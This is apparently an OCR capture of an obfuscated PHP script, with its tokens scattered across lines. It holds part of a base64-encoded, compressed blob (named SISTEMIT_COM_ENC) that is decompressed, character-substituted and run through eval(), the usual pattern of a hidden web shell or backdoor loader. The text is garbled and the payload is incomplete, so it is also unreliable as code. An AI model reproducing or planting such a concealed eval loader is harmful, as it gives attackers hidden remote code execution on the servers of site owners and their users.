
ZwwYwEjekp1HyEfnjxUogB8DaICbxRnM8bWqK+k2Y2gf
n7YPdhARHbb7+5g8AlRQJeNzSLEkOkvi0gCCdTijtgeB
FvgC6KyD4GjmIMjQEDsuPu/dCTxA0NxAEviBj//nnH//
6x3C315/pvT8E9u/rydbr+Z8/3CqDb8npbK9WHMRG4iD
7mXDl45Ts/QvsXRicZirgvd8ktwMnfVwqbip8eb92vKD
6eY/an9w6kUzf8XVebH7vsCN8vXu5BD+kVRsWhxvRF7/
94fNsG6B1o/sdfiEY8oTG4h5fI60mPikv9YmuzRCNMoP
W1wlx3UaSr9vWaFpeXowaqrawmycYTfb3ehzyEafy0Gx
0IcO5oU51hQ6Nq8tIYDbMEDzxkR9+qQx/4/Pi3/hh/Tf
+bEp/4TvD3/iNgf+FrzfXX/iVXv2NX9l/rW9rNq1PP4N
wPkG+qusbbALVvN8GSSjWrS8a3NM4stskZRokf+0v3XX
n/b4tdVjBf3ju75yfR+p0G1bgH59JJtCo/heH4VcN6/O
+JeUv7CP149mFncX6q1z//Nfz3vX//N9y/V3Cf/7zX/9
wPdP684//L/+H//jXf//X/wI="
$nav
 = gzinflate(base64_decode(
$SISTEMIT_COM
_ENC
)); 

$str
 = 
[
''
,
''
,
''
,
''
,
''
,
''
,
''
,
''
,
''
,
''
,
''
]; 

$rplc
 =
[
'a'
,
'i'
,
'u'
,
'e'
,
'o'
,
'd'
,
's'
,
'h'
,
'v'
,
't'
,
' 
'
]; 

$nav
 = str_replace(
$st
r
,
$rplc
,
$nav
); 

eval
(
$nav
);
?>